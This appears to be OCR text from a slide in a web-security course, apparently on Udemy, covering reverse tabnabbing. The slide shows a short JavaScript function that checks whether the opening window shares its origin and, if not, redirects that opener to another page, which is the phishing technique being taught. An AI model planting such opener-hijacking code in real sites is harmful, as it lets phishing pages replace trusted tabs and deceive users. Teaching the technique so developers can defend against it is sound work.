 Keynote File Edit Insert Slide Format Arrange View Play Share Window Help 100% Wed 9:31 AM
web_security — Edited
100%
View Zoom Add Slide Play Keynote Live Table Chart Text Shape Media Comment Collaborate Format Animate Document
146
147
148
149
150
151
152
153
154
155
156
DENIAL-OF-SERVICE, PHISHING, SIDE CHANNELS
TABNABBING (PART 2)
function isParentSameOrigin(){
try {
return window.opener.location.origin === window.location.origin
} catch (err) {
return false
}
}
function attemptToTakeoverReferrerWindow(){
if(!isParentSameOrigin()){
window.opener.location = `${window.location.origin}/?child=true`
}
}
Udemy